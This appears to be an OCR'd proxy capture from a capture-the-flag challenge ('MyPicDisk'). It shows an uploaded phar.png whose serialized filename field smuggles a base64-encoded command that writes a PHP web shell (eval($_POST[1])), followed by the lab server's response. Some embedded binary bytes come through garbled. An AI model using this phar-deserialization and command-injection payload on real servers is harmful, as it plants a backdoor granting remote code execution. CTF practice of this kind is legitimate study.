 请求
Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: 761fed6a-ec0e-4463-890f-75917600d776.node4.buuoj.cn:81
Content-Length: 451
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQ5qV0t9v20hFXe9X
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36 Edg/115.0.1901.183
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=766587b67e65cbe5d32e0ac98928bf33
Connection: close
------WebKitFormBoundaryQ5qV0t9v20hFXe9X
Content-Disposition: form-data; name="file"; filename="phar.png"
Content-Type: image/png
<?php __HALT_COMPILER(); ?>
O:4:"FILE":3:{s:8:"filename";s:83:";echo
PD9waHAgcGhwaW5mbygpO2V2YWwoJF9QT1NUWzFdKTs/Pg==|base64 -d|bash -i>
shell.php";s:8:"lasttime";N;s:4:"size";N;} test.txt d ~ ض test YG 3^ E @v7vO i GBMB
------WebKitFormBoundaryQ5qV0t9v20hFXe9X--
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 25 Jul 2023 09:03:40 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 484
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.11
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>MyPicDisk</title>
</head>
<body>
<script>alert('you are not admin!!!!!');</script><script>location.href='/index.php';</script><!--
/y0u_cant_find_1t.zip -->
<form action="index.php" method="post" enctype="multipart/form-data">
选择图片：<input type="file" name="file" id="">
<input type="submit" value="上传"></form>
<script>alert('图片上传成功!');location.href='/index.php';</script></body>
</html>